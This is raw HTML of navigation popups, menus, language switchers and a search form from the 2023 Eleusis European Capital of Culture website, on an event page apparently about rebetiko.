				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio_82-rebetiko/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio_82-rebetiko/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item" tabindex="-1">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio_82-rebetiko/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio_82-rebetiko/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu/en/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDkwOTQsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="32776" class="elementor elementor-32776 elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-373aba0 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="373aba0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-45b3bb6 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45b3bb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio_82-rebetiko/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio_82-rebetiko/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item">Home</a></li>
